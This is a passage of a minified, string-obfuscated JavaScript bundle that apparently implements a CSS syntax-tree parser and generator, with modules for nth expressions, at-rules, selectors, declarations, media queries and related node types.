i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2N;let r=this[n(2253)]+t;const a=this[n(1580)](r);for(a!==i&&a!==s||(e&&this[n(2845)](n(3192)),r++);r<this[n(1991)];r++)(0,o.yp)(this[n(1580)](r))||this[n(2845)](n(3321),r)}function d(t){return u[a2N(3609)](this,0,t)}function h(t,e){const n=a2N;if(!this[n(2458)](this[n(2253)]+t,e)){let r="";switch(e){case a:r=n(2019);break;case s:r=n(2743)}this[n(2845)](r,this[n(2253)]+t)}}function f(){const t=a2N;let e=0,n=0,r=this[t(3457)];for(;r===o.M$||r===o.Mw;)r=this[t(2433)](++e);if(r!==o.wN){if(!this[t(1018)](i,e)&&!this[t(1018)](s,e))return null;n=this[t(1018)](i,e)?i:s;do{r=this[t(2433)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1347)](e),d[t(3609)](this,c))}return e>0&&this[t(1347)](e),0===n&&(r=this[t(1580)](this[t(2253)]),r!==i&&r!==s&&this[t(2845)](t(3851))),d[t(3609)](this,0!==n),n===s?"-"+this[t(2290)](o.wN):this[t(2290)](o.wN)}const m=r(2481),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(2253)];let n=null,m=null;if(this[t(3457)]===o.wN)d[t(3609)](this,l),m=this[t(2290)](o.wN);else if(this[t(3457)]===o.Vy&&this[t(2458)](this[t(2253)],s))switch(n="-1",h[t(3609)](this,1,a),this[t(1991)]-this[t(2253)]){case 2:this[t(368)](),m=f[t(3609)](this);break;case 3:h[t(3609)](this,2,s),this[t(368)](),this[t(771)](),d[t(3609)](this,c),m="-"+this[t(2290)](o.wN);break;default:h[t(3609)](this,2,s),u[t(3609)](this,3,c),this[t(368)](),m=this[t(398)](e+2)}else if(this[t(3457)]===o.Vy||this[t(1018)](i)&&this[t(2433)](1)===o.Vy){let r=0;switch(n="1",this[t(1018)](i)&&(r=1,this[t(368)]()),h[t(3609)](this,0,a),this[t(1991)]-this[t(2253)]){case 1:this[t(368)](),m=f[t(3609)](this);break;case 2:h[t(3609)](this,1,s),this[t(368)](),this[t(771)](),d[t(3609)](this,c),m="-"+this[t(2290)](o.wN);break;default:h[t(3609)](this,1,s),u[t(3609)](this,2,c),this[t(368)](),m=this[t(398)](e+r+1)}}else if(this[t(3457)]===o.fg){const r=this[t(1580)](this[t(2253)]),l=r===i||r===s;let p=this[t(2253)]+l;for(;p<this[t(1991)]&&(0,o.yp)(this[t(1580)](p));p++);p===this[t(2253)]+l&&this[t(2845)](t(3321),this[t(2253)]+l),h[t(3609)](this,p-this[t(2253)],a),n=this[t(3284)](e,p),p+1===this[t(1991)]?(this[t(368)](),m=f[t(3609)](this)):(h[t(3609)](this,p-this[t(2253)]+1,s),p+2===this[t(1991)]?(this[t(368)](),this[t(771)](),d[t(3609)](this,c),m="-"+this[t(2290)](o.wN)):(u[t(3609)](this,p-this[t(2253)]+2,c),this[t(368)](),m=this[t(398)](p+1)))}else this[t(2845)]();return null!==n&&n[t(1580)](0)===i&&(n=n[t(3294)](1)),null!==m&&m[t(1580)](0)===i&&(m=m[t(3294)](1)),{type:t(2481),loc:this[t(1744)](e,this[t(2253)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(1965)](n+r)}else this[e(1965)](n)}else this[e(1965)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2N;return this[t(1309)](this[t(505)],!0)}function s(){const t=a2N;for(let e,n=1;e=this[t(2433)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(2909),c=r(3437),l={name:String,prelude:[r(1338),r(1309),null],block:[r(849),null]};function u(t=!1){const e=r,n=this[e(2253)];let a,c,l=null,u=null;switch(this[e(439)](o.zu),a=this[e(398)](n+1),c=a[e(3718)](),this[e(771)](),!1===this[e(1390)]&&this[e(3457)]!==o.X6&&this[e(3457)]!==o.Qq&&(l=this[e(1438)]?this[e(3679)](this[e(1338)][e(495)](this,a,t),i):i[e(3609)](this,this[e(1379)]),this[e(771)]()),this[e(3457)]){case o.Qq:this[e(368)]();break;case o.X6:u=hasOwnProperty[e(3609)](this[e(3437)],c)&&e(405)==typeof this[e(3437)][c][e(1649)]?this[e(3437)][c][e(1649)][e(3609)](this,t):this[e(849)](s[e(3609)](this))}return{type:e(2909),loc:this[e(1744)](n,this[e(2253)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(3929)](o.zu,"@"+t[e(3048)]),null!==t[e(614)]&&this[e(471)](t[e(614)]),t[e(1649)]?this[e(471)](t[e(1649)]):this[e(3929)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1338),s=r(2445),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3718)]()),this[e(771)](),n=hasOwnProperty[e(3609)](this[e(3437)],t)&&e(405)==typeof this[e(3437)][t][e(614)]?this[e(3437)][t][e(614)][e(3609)](this):this[e(1889)](this[e(1174)][e(1338)]),this[e(771)](),!0!==this[e(1390)]&&this[e(3457)]!==o.X6&&this[e(3457)]!==o.Qq&&this[e(2845)](e(2693)),{type:e(1338),loc:this[e(2501)](n),children:n}}function l(t){this[r(4062)](t)}},1400:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2N;this[t(1390)]&&this[t(2845)](t(1257));const e=this[t(2253)];let n=!1;return this[t(1018)](s)?(n=!0,this[t(368)]()):this[t(1018)](l)||this[t(439)](o.Vy),this[t(1018)](l)?this[t(1580)](this[t(2253)]+1)!==a?(this[t(368)](),this[t(439)](o.Vy)):n&&this[t(2845)](t(1765),this[t(1991)]):n&&this[t(2845)](t(3491)),{type:t(1055),loc:this[t(1744)](e,this[t(2253)]),name:this[t(398)](e)}}function h(){const t=a2N,e=this[t(2253)],n=this[t(1580)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(2845)](t(734)),this[t(368)](),n!==a&&(this[t(1018)](a)||this[t(2845)](t(769)),this[t(368)]()),this[t(398)](e)}const f=r(1763),m={name:r(1055),matcher:[String,null],value:[r(2419),r(1055),null],flags:[String,null]};function p(){const t=r,e=this[t(2253)];let n,i=null,s=null,a=null;return this[t(439)](o.hk),this[t(771)](),n=d[t(3609)](this),this[t(771)](),this[t(3457)]!==o.Oh&&(this[t(3457)]!==o.Vy&&(i=h[t(3609)](this),this[t(771)](),s=this[t(3457)]===o.Qf?this[t(2419)]():this[t(1055)](),this[t(771)]()),this[t(3457)]===o.Vy&&(a=this[t(2290)](o.Vy),this[t(771)]())),this[t(439)](o.Oh),{type:t(1763),loc:this[t(1744)](e,this[t(2253)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(3929)](o._i,"["),this[e(471)](t[e(3048)]),null!==t[e(2528)]&&(this[e(1965)](t[e(2528)]),this[e(471)](t[e(2185)])),null!==t[e(1681)]&&this[e(3929)](o.Vy,t[e(1681)]),this[e(3929)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2N(1309)](null,!0)}function a(){const t=a2N;return this[t(3679)](this[t(2808)],s)}function c(){const t=a2N;return this[t(1309)](this[t(3045)],!0)}function l(){const t=a2N;if(this[t(3457)]===o.Qq)return c[t(3609)](this,this[t(1379)]);const e=this[t(3679)](this[t(2424)],c);return this[t(3457)]===o.Qq&&this[t(368)](),e}const u=r(849),d=r(1649),h={children:[[r(2909),r(2808),r(2424)]]};function f(t){const e=r,n=t?l:a,c=this[e(2253)];let u=this[e(4104)]();this[e(439)](o.X6);t:for(;!this[e(1390)];)switch(this[e(3457)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(368)]();break;case o.zu:u[e(3009)](this[e(3679)](this[e(2909)][e(495)](this,t),s));break;default:t&&this[e(1018)](i)?u[e(3009)](a[e(3609)](this)):u[e(3009)](n[e(3609)](this))}return this[e(1390)]||this[e(439)](o.Q0),{type:e(849),loc:this[e(1744)](c,this[e(2253)]),children:u}}function m(t){const e=r;this[e(3929)](o.X6,"{"),this[e(4062)](t,(t=>{const n=e;n(2424)===t[n(3798)]&&this[n(3929)](o.Qq,";")})),this[e(3929)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3900),s={children:[[]]};function a(t,e){const n=r,i=this[n(2253)];let s=null;return this[n(439)](o.hk),s=t[n(3609)](this,e),this[n(1390)]||this[n(439)](o.Oh),{type:n(3900),loc:this[n(1744)](i,this[n(2253)]),children:s}}function c(t){const e=r;this[e(3929)](o._i,"["),this[e(4062)](t),this[e(3929)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1102),s=[];function a(){const t=r,e=this[t(2253)];return this[t(439)](o.zG),{type:t(1102),loc:this[t(1744)](e,this[t(2253)])}}function c(){const t=r;this[t(3929)](o.zG,t(2153))}},1585:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2245),s=[];function a(){const t=r,e=this[t(2253)];return this[t(439)](o.lh),{type:t(2245),loc:this[t(1744)](e,this[t(2253)])}}function c(){const t=r;this[t(3929)](o.lh,t(2291))}},1052:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3458),a={name:String};function c(){const t=r;return this[t(1709)](i),{type:t(3458),loc:this[t(1744)](this[t(2253)]-1,this[t(1991)]),name:this[t(2290)](o.Vy)}}function l(t){const e=r;this[e(3929)](o._i,"."),this[e(3929)](o.Vy,t[e(3048)])}},2347:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(600),u={name:String};function d(){const t=r,e=this[t(2253)];let n;switch(this[t(3457)]){case o.M$:n=" ";break;case o._i:switch(this[t(1580)](this[t(2253)])){case a:case i:case c:this[t(368)]();break;case s:this[t(368)](),this[t(3695)](t(1569)),this[t(1709)](s);break;default:this[t(2845)](t(2171))}n=this[t(398)](e)}return{type:t(600),loc:this[t(1744)](e,this[t(2253)]),name:n}}function h(t){const e=r;this[e(1965)](t[e(3048)])}},4916:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3526),c={value:String};function l(){const t=r,e=this[t(2253)];let n=this[t(1991)];return this[t(439)](o.Mw),n-e+2>=2&&this[t(1580)](n-2)===i&&this[t(1580)](n-1)===s&&(n-=2),{type:t(3526),loc:this[t(1744)](e,this[t(2253)]),value:this[t(3284)](e+2,n)}}function u(t){const e=r;this[e(3929)](o.Mw,"/*"+t[e(2185)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(1611),a={kind:String,children:[[r(1055),r(1378),r(3636),r(2663),r(1822)]]};function c(t){const e=r;return this[e(3182)](1)===o.Vy&&i[e(2695)](this[e(3182)](2))?this[e(1378)](t):this[e(2663)](t)}const l={media:c,container:c,supports(){return this[r(1822)]()}};function u(t=r(389)){const e=r,n=this[e(4104)]();t:for(;!this[e(1390)];)switch(this[e(3457)]){case o.Mw:case o.M$:this[e(368)]();continue;case o.Vy:n[e(3009)](this[e(1055)]());break;case o.AJ:{let r=this[e(3679)]((()=>l[t][e(3609)](this,t)),(()=>null));r||(r=this[e(3679)]((()=>{const n=e;this[n(439)](o.AJ);const r=this[n(1611)](t);return this[n(439)](o.no),r}),(()=>this[e(752)](t)))),n[e(3009)](r);break}case o.zt:{let r=this[e(3679)]((()=>this[e(3636)](t)),(()=>null));r||(r=this[e(752)](t)),n[e(3009)](r);break}default:break t}return n[e(3021)]&&this[e(2845)](e(884)),{type:e(1611),loc:this[e(2501)](n),kind:t,children:n}}function d(t){const e=r;t[e(4062)][e(4003)]((t=>{const n=e;n(1611)===t[n(3798)]?(this[n(3929)](o.AJ,"("),this[n(471)](t),this[n(3929)](o.no,")")):this[n(471)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2N;return this[t(1309)](this[t(2546)],!0)}function m(){const t=a2N;return this[t(1309)](this[t(2546)],!1)}function p(){const t=a2N,e=this[t(1379)],n=this[t(1166)]();return t(1309)!==n[t(3798)]&&!1===this[t(1390)]&&this[t(3457)]!==i.Qq&&!1===this[t(1018)](s)&&!1===this[t(2967)](e)&&this[t(2845)](),n}const g=r(2424),w=r(1723),b={important:[Boolean,String],property:String,value:[r(1166),r(1309)]};function y(){const t=r,e=this[t(2253)],n=this[t(1379)],a=x[t(3609)](this),c=(0,o.vs)(a),l=c?this[t(3523)]:this[t(3983)],u=c?m:f;let d,h=!1;this[t(771)](),this[t(439)](i.Qx);const g=this[t(1379)];if(c||this[t(771)](),d=l?this[t(3679)](p,u):u[t(3609)](this,this[t(1379)]),c&&t(1166)===d[t(3798)]&&d[t(4062)][t(3021)])for(let e=g-this[t(1379)];e<=0;e++)if(this[t(2433)](e)===i.M$){d[t(4062)][t(632)]({type:t(3552),loc:null,value:" "});break}return this[t(1018)](s)&&(h=A[t(3609)](this),this[t(771)]()),!1===this[t(1390)]&&this[t(3457)]!==i.Qq&&!1===this[t(2967)](n)&&this[t(2845)](),{type:t(2424),loc:this[t(1744)](e,this[t(2253)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(3929)](i.Vy,t[e(4052)]),this[e(3929)](i.Qx,":"),this[e(471)](t[e(2185)]),t[e(403)]&&(this[e(3929)](i._i,"!"),this[e(3929)](i.Vy,!0===t[e(403)]?e(403):t[e(403)]))}function x(){const t=r,e=this[t(2253)];if(this[t(3457)]===i._i)switch(this[t(1580)](this[t(2253)])){case u:case c:case d:case a:case l:this[t(368)]();break;case h:this[t(368)](),this[t(1018)](h)&&this[t(368)]()}return this[t(3457)]===i.Vw?this[t(439)](i.Vw):this[t(439)](i.Vy),this[t(398)](e)}function A(){const t=r;this[t(439)](i._i),this[t(771)]();const e=this[t(2290)](i.Vy);return t(403)===e||e}},513:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2N;return this[t(1309)](this[t(3045)],!0)}const a=r(3047),c={children:[[r(2424),r(2909),r(2808)]]};function l(){const t=r,e=this[t(4104)]();for(;!this[t(1390)];)switch(this[t(3457)]){case o.M$:case o.Mw:case o.Qq:this[t(368)]();break;case o.zu:e[t(3009)](this[t(3679)](this[t(2909)][t(495)](this,!0),s));break;default:this[t(1018)](i)?e[t(3009)](this[t(3679)](this[t(2808)],s)):e[t(3009)](this[t(3679)](this[t(2424)],s))}return{type:t(3047),loc:this[t(2501)](e),children:e}}function u(t){const e=r;this[e(4062)](t,(t=>{const n=e;n(2424)===t[n(3798)]&&this[n(3929)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1329),s={value:String,unit:String};function a(){const t=r,e=this[t(2253)],n=this[t(3135)](o.fg);return{type:t(1329),loc:this[t(1744)](e,this[t(2253)]),value:n,unit:this[t(3284)](e+n[t(2643)],this[t(2253)])}}function c(t){const e=r;this[e(3929)](o.fg,t[e(2185)]+t[e(1236)])}},3723:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(1378),a={kind:String,name:String,value:[r(1055),r(1648),r(1329),r(869),r(1029),null]};function c(t){const e=r,n=this[e(2253)];let s,a=null;if(this[e(439)](o.AJ),this[e(771)](),s=this[e(2290)](o.Vy),this[e(771)](),this[e(3457)]!==o.no){switch(this[e(439)](o.Qx),this[e(771)](),this[e(3457)]){case o.wN:a=this[e(526)](1)===o._i?this[e(869)]():this[e(1648)]();break;case o.fg:a=this[e(1329)]();break;case o.Vy:a=this[e(1055)]();break;case o.zt:a=this[e(3679)]((()=>{const t=e,n=this[t(1029)](this[t(1889)],this[t(1174)][t(1166)]);return this[t(771)](),this[t(1018)](i)&&this[t(2845)](),n}),(()=>this[e(869)]()));break;default:this[e(2845)](e(2874))}this[e(771)]()}return this[e(1390)]||this[e(439)](o.no),{type:e(1378),loc:this[e(1744)](n,this[e(2253)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(3929)](o.AJ,"("),this[e(3929)](o.Vy,t[e(3048)]),null!==t[e(2185)]&&(this[e(3929)](o.Qx,":"),this[e(471)](t[e(2185)])),this[e(3929)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(3636),s={kind:String,feature:String,value:[r(2424),r(449)]};function a(t,e){const n=r,o=(this[n(3477)][t]||{})[e];return n(405)!=typeof o&&this[n(2845)](n(1108)+e+"()"),o}function c(t=r(1056)){const e=r,n=this[e(2253)],i=this[e(1196)](),s=a[e(3609)](this,t,i[e(3718)]());this[e(771)]();const c=this[e(3679)]((()=>{const t=e,n=this[t(1379)],r=s[t(3609)](this);return!1===this[t(1390)]&&!1===this[t(2967)](n)&&this[t(2845)](),r}),(()=>this[e(1309)](null,!1)));return this[e(1390)]||this[e(439)](o.no),{type:e(3636),loc:this[e(1744)](n,this[e(2253)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(3929)](o.zt,t[e(2835)]+"("),this[e(471)](t[e(2185)]),this[e(3929)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(2663),u={kind:String,left:[r(1055),r(1648),r(1329),r(869),r(1029)],leftComparison:String,middle:[r(1055),r(1648),r(1329),r(869),r(1029)],rightComparison:[String,null],right:[r(1055),r(1648),r(1329),r(869),r(1029),null]};function d(){const t=r;switch(this[t(771)](),this[t(3457)]){case o.wN:return this[t(1018)](i,this[t(1322)](1))?this[t(869)]():this[t(1648)]();case o.fg:return this[t(1329)]();case o.Vy:return this[t(1055)]();case o.zt:return this[t(3679)]((()=>{const e=t,n=this[e(1029)](this[e(1889)],this[e(1174)][e(1166)]);return this[e(771)](),this[e(1018)](i)&&this[e(2845)](),n}),(()=>this[t(869)]()));default:this[t(2845)](t(2874))}}function h(t){const e=r;if(this[e(771)](),this[e(1018)](s)||this[e(1018)](c)){const t=this[e(660)][this[e(2253)]];return this[e(368)](),this[e(1018)](a)?(this[e(368)](),t+"="):t}if(this[e(1018)](a))return"=";this[e(2845)](e(3716)+(t?e(2204):"")+e(2090))}function f(t=r(1056)){const e=r,n=this[e(2253)];this[e(771)](),this[e(439)](o.AJ);const i=d[e(3609)](this),s=h[e(3609)](this,e(1055)===i[e(3798)]),a=d[e(3609)](this);let c=null,l=null;return this[e(526)](0)!==o.no&&(c=h[e(3609)](this),l=d[e(3609)](this)),this[e(771)](),this[e(439)](o.no),{type:e(2663),loc:this[e(1744)](n,this[e(2253)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(3929)](o.AJ,"("),this[e(471)](t[e(3991)]),this[e(1965)](t[e(1999)]),this[e(471)](t[e(2804)]),t[e(2315)]&&(this[e(1965)](t[e(3140)]),this[e(471)](t[e(2315)])),this[e(3929)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1029),s=r(405),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(2253)],s=this[n(1196)](),a=s[n(3718)]();let c;return c=e[n(3103)](a)?e[a][n(3609)](this,e):t[n(3609)](this,e),this[n(1390)]||this[n(439)](o.no),{type:n(1029),loc:this[n(1744)](i,this[n(2253)]),name:s,children:c}}function l(t){const e=r;this[e(3929)](o.zt,t[e(3048)]+"("),this[e(4062)](t),this[e(3929)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(752),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(2253)];let i=null;this[e(3457)]===o.zt?i=this[e(1196)]():this[e(439)](o.AJ);const s=this[e(3679)]((()=>{const t=e,n=this[t(1379)],r=this[t(1889)](this[t(1174)][t(1166)]);return!1===this[t(1390)]&&!1===this[t(2967)](n)&&this[t(2845)](),r}),(()=>this[e(3694)](this[e(1309)](null,!1))));return this[e(1390)]||this[e(439)](o.no),{type:e(752),loc:this[e(1744)](n,this[e(2253)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(405)]?this[e(3929)](o.zt,t[e(405)]+"("):this[e(3929)](o.AJ,"("),this[e(4062)](t),this[e(3929)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(786),s=r(1663),a={value:String};function c(){const t=r,e=this[t(2253)];return this[t(439)](o.Vw),{type:t(1663),loc:this[t(1744)](e,this[t(2253)]),value:this[t(398)](e+1)}}function l(t){const e=r;this[e(3929)](o.Vw,"#"+t[e(2185)])}},7905:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2438),s={name:String};function a(){const t=r,e=this[t(2253)];return this[t(439)](o.Vw),{type:t(2438),loc:this[t(1744)](e,this[t(2253)]),name:this[t(398)](e+1)}}function c(t){const e=r;this[e(3929)](o._i,"#"+t[e(3048)])}},8586:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1055),s={name:String};function a(){const t=r;return{type:t(1055),loc:this[t(1744)](this[t(2253)],this[t(1991)]),name:this[t(2290)](o.Vy)}}function c(t){const e=r;this[e(3929)](o.Vy,t[e(3048)])}},5204:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3987),a={name:String};function c(){const t=r;let e=this[t(2253)],n=this[t(2290)](o.Vy);for(;this[t(1018)](i);)this[t(439)](o._i),n+="."+this[t(2290)](o.Vy);return{type:t(3987),loc:this[t(1744)](e,this[t(2253)]),name:n}}function l(t){const e=r;this[e(1965)](t[e(3048)])}},4476:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3640),s={children:[[r(3987)]]};function a(){const t=r,e=this[t(4104)]();for(this[t(771)]();!this[t(1390)]&&(e[t(3009)](this[t(3987)]()),this[t(3182)](0)===o.A9);)this[t(771)](),this[t(368)](),this[t(771)]();return{type:t(3640),loc:this[t(2501)](e),children:e}}function c(t){const e=r;this[e(4062)](t,(()=>this[e(3929)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2366),s={modifier:[String,null],mediaType:[String,null],condition:[r(1611),null]};function a(){const t=r,e=this[t(2253)];let n=null,i=null,s=null;if(this[t(771)](),this[t(3457)]===o.Vy&&this[t(3182)](1)!==o.AJ){const e=this[t(2290)](o.Vy),r=e[t(3718)]();switch(t(4136)===r||t(3078)===r?(this[t(771)](),n=r,i=this[t(2290)](o.Vy)):i=e,this[t(3182)](0)){case o.Vy:this[t(771)](),this[t(3695)](t(3176)),s=this[t(1611)](t(389));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(2845)](t(2966))}}else switch(this[t(3457)]){case o.Vy:case o.AJ:case o.zt:s=this[t(1611)](t(389));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(2845)](t(2966))}return{type:t(2366),loc:this[t(1744)](e,this[t(2253)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(3127)]?(t[e(2933)]&&this[e(3929)](o.Vy,t[e(2933)]),this[e(3929)](o.Vy,t[e(3127)]),t[e(760)]&&(this[e(3929)](o.Vy,e(3176)),this[e(471)](t[e(760)]))):t[e(760)]&&this[e(471)](t[e(760)])}},4037:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3058),s={children:[[r(2366)]]};function a(){const t=r,e=this[t(4104)]();for(this[t(771)]();!this[t(1390)]&&(e[t(3009)](this[t(2366)]()),this[t(3457)]===o.A9);)this[t(368)]();return{type:t(3058),loc:this[t(2501)](e),children:e}}function c(t){const e=r;this[e(4062)](t,(()=>this[e(3929)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(1400),a={};function c(){const t=r,e=this[t(2253)];return this[t(1709)](i),{type:t(1400),loc:this[t(1744)](e,this[t(2253)])}}function l(){this[r(3929)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2274),s={nth:[r(2481),r(1055)],selector:[r(1990),null]};function a(){const t=r;this[t(771)]();const e=this[t(2253)];let n,o=e,i=null;return n=this[t(2513)](0,t(3377))||this[t(2513)](0,t(4049))?this[t(1055)]():this[t(2481)](),o=this[t(2253)],this[t(771)](),this[t(2513)](0,"of")&&(this[t(368)](),i=this[t(1990)](),o=this[t(2253)]),{type:t(2274),loc:this[t(1744)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(471)](t[e(1496)]),null!==t[e(2903)]&&(this[e(3929)](o.Vy,"of"),this[e(471)](t[e(2903)]))}},1740:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1648),s={value:String};function a(){const t=r;return{type:t(1648),loc:this[t(1744)](this[t(2253)],this[t(1991)]),value:this[t(2290)](o.wN)}}function c(t){const e=r;this[e(3929)](o.wN,t[e(2185)])}},5509:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3908),i={value:String};function s(){const t=r,e=this[t(2253)];return this[t(368)](),{type:t(3908),loc:this[t(1744)](e,this[t(2253)]),value:this[t(398)](e)}}function a(t){const e=r;this[e(1965)](t[e(2185)])}},7345:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1280),s={children:[[]]};function a(t,e){const n=r,i=this[n(2253)];let s=null;return this[n(439)](o.AJ),s=t[n(3609)](this,e),this[n(1390)]||this[n(439)](o.no),{type:n(1280),loc:this[n(1744)](i,this[n(2253)]),children:s}}function c(t){const e=r;this[e(3929)](o.AJ,"("),this[e(4062)](t),this[e(3929)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3213),s={value:String};function a(){const t=r;return{type:t(3213),loc:this[t(1744)](this[t(2253)],this[t(1991)]),value:this[t(3135)](o.Ne)}}function c(t){const e=r;this[e(3929)](o.Ne,t[e(2185)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1253),s=r(405),a={name:String,children:[[r(1309)],null]};function c(){const t=r,e=this[t(2253)];let n,i,s=null;return 